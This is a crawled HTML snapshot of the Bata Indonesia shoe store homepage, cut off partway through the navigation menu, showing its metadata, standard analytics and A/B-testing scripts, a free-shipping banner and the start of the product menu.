

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/id/?utm_source_platform=splashpage
body_size: 35160
content:












<!-- Include Page Designer Campaign Banner JavaScript and Styles only once here rather than at component level. -->
<!-- There should only be one Campagin Banner added on a PD page. Multiple Banners is unsupported at the moment. -->

<!DOCTYPE html>
<html lang="id">
<head>
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/js/main_home.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/js/heroBannerInfoTooltip.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Bata | Toko Sepatu dan Aksesori untuk Seluruh Keluarga</title>
    
    
        <meta name="description" content="Toko online Bata menawarkan berbagai macam sepatu, mulai dari sepatu olahraga hingga model yang elegan. Temukan tren terbaru dan sepatu yang nyaman untuk seluruh keluarga. Jelajahi koleksi kami hari ini!"/>
    
    
        <meta name="keywords" content="null"/>
    
    
        
        
            
            
    <link rel="alternate" href="http://www.bata.com" hreflang="x-default" />

    <link rel="alternate" href="https://www.bata.com/cl/" hreflang="es-cl" />

    <link rel="alternate" href="https://www.bata.com/cz/" hreflang="cs-cz" />

    <link rel="alternate" href="https://www.bata.com/es/" hreflang="es-es" />

    <link rel="alternate" href="https://www.bata.com/fr/" hreflang="fr-fr" />

    <link rel="alternate" href="https://www.bata.com/de/" hreflang="de-de" />

    <link rel="alternate" href="https://www.bata.com/nl/" hreflang="en-nl" />

    <link rel="alternate" href="https://www.bata.com/ro/" hreflang="en-ro" />

    <link rel="alternate" href="https://www.bata.com/bg/" hreflang="en-bg" />

    <link rel="alternate" href="https://www.bata.com/pt/" hreflang="en-pt" />

    <link rel="alternate" href="https://www.bata.com/fi/" hreflang="en-fi" />

    <link rel="alternate" href="https://www.bata.com/gr/" hreflang="en-gr" />

    <link rel="alternate" href="https://www.bata.com/ie/" hreflang="en-ie" />

    <link rel="alternate" href="https://www.bata.com/ee/" hreflang="en-ee" />

    <link rel="alternate" href="https://www.bata.com/hr/" hreflang="en-hr" />

    <link rel="alternate" href="https://www.bata.com/lv/" hreflang="en-lv" />

    <link rel="alternate" href="https://www.bata.com/lt/" hreflang="en-lt" />

    <link rel="alternate" href="https://www.bata.com/dk/" hreflang="en-dk" />

    <link rel="alternate" href="https://www.bata.com/hu/" hreflang="en-hu" />

    <link rel="alternate" href="https://www.bata.com/at/" hreflang="de-at" />

    <link rel="alternate" href="https://www.bata.com/se/" hreflang="en-se" />

    <link rel="alternate" href="https://www.bata.com/be/" hreflang="fr-be" />

    <link rel="alternate" href="https://www.bata.com/si/" hreflang="en-si" />

    <link rel="alternate" href="https://www.bata.com/lu/" hreflang="fr-lu" />

    <link rel="alternate" href="https://www.bata.com/id/" hreflang="id-id" />

    <link rel="alternate" href="https://www.bata.com/id/en/" hreflang="en-id" />

    <link rel="alternate" href="https://www.bata.com/in/" hreflang="en-in" />

    <link rel="alternate" href="https://www.bata.com/it/" hreflang="it-it" />

    <link rel="alternate" href="https://www.bata.com/ke/" hreflang="en-ke" />

    <link rel="alternate" href="https://www.bata.com/my/" hreflang="en-my" />

    <link rel="alternate" href="https://www.bata.com/pe/" hreflang="es-pe" />

    <link rel="alternate" href="https://www.bata.com/pl/" hreflang="pl-pl" />

    <link rel="alternate" href="https://www.bata.com/sg/" hreflang="en-sg" />

    <link rel="alternate" href="https://www.bata.com/sk/" hreflang="sk-sk" />

    <link rel="alternate" href="https://www.bata.com/th/" hreflang="th-th" />

    <link rel="alternate" href="https://www.bata.com/th/en/" hreflang="en-th" />

        
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw7e8d8b99/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwae26507a/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwa80c8200/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/css/page-designer.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/css/experience/components/commerceLayouts/heroBanner.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/css/heroInfoBox.css"  />




    <meta name="google-site-verification" content="iJ0ZfrfqoF8FZlrCjI5KU389osjK695gP7Jvr-s2xZI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/id/"/>

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'in_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/id/","name":"Bata Indonesia","potentialAction":{"@type":"SearchAction","target":"https://www.bata.com/id/search?q={search_term}","query-input":"required name=search_term"}}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>







<meta property="og:type" content="website" />

<meta property="og:locale" content="id_ID" />

<meta property="og:title" content="Bata | Toko Sepatu dan Aksesori untuk Seluruh Keluarga" />

<meta property="og:description" content="Toko online Bata menawarkan berbagai macam sepatu, mulai dari sepatu olahraga hingga model yang elegan. Temukan tren terbaru dan sepatu yang nyaman untuk seluruh keluarga. Jelajahi koleksi kami hari ini!" />

<meta property="og:url" content="https://www.bata.com/id/" />

<meta property="og:image" content="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw44efd801/utility/openGraphDefaultImage.png" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-76fc5d40-96f7-4289-852b-9620e17dcdc0","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="clpbuwixfuxms2lopnna-f-46e29c3f5-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":16,"ak.ipv":4,"ak.proto":"h2","ak.rid":"2715aab6","ak.r":47370,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.222.26.0","ak.cport":37588,"ak.gh":"23.208.24.82","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768848218","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==xQPp89t5eZ2bbXvxgopCjX2TaE6kVoV0p1jrecMXTDBtcJsl6jAbfE12xXqHkVLzKt/ik8tL2a324SPScqq6MnKzjl2W8lruGVdpAiNE7TXOefcRWEI0pyJ0413LNuCZRVRlTFrLgNuD19RBNOrc4JChiTd8hUDeBkq23ywG8i9xaC4pS8YBxc86sc/cv2SWccknu2qPEDeKCDXybMzbqa1IydPnHdESpHlyJbxM/hH512Tnu9OJqpMdg6CXV96e2aUVVAm73/7VfB9l8Xu3p8srXeCD+su01SwEzfmL7hqUQEX3h33pw1I72TLGVarHAq6+4OPYlgIXffPiWiMJtTpYERtw97S1RCeoB4GCZSc/qOy6/CzJBHZpOUKgNZW4yRXFCkCbVSNKvAIq4K5L1k8117FEETyEkmoHaxs9bVI=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='pageDesigner-fullPage-homepage-redesign' 
data-page-type='home' 
data-analytics-page-type='home' 
data-is-pd-page='true' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>



<div class="cc-main-wrapper page" data-action="Home-Show" data-querystring="utm_source_platform=splashpage" >






<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Fungsi Javascript pada peramban Anda sedang dimatikan. Mohon dapat menghidupkannya untuk mendapatkan fitur yang optimal dari situs ini.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Peramban Anda saat ini diatur tidak dapat menerima cookies. Mohon dapat menghidupkannya atau periksa apakah ada program lain yang menghalangi cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Gratis ongkir dengan belanja minimal Rp149000</p>
<style>
	#analyticsCurrencyCode {
	        display: none !important;
	    }
	    .add-to-cart-wishList {
	        display: none !important;
	    }
	    #addToCartButton {
	        display: none !important;
	    }
	    .availability.product-availability {
	        display: none !important;
	    }
            .js-proceed-checkout.js-miniCartCheckOut {
	        display: none !important;
           }
           #cart-page-checkout-btn {
	        display: none !important;
           }
           .minicart {
	        display: none !important;
           }
</style>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Buka menu utama">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Buka pencarian">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/id/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Wanita" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Wanita</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/wanita/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Baru &amp; Tren</span>
        
    </div>
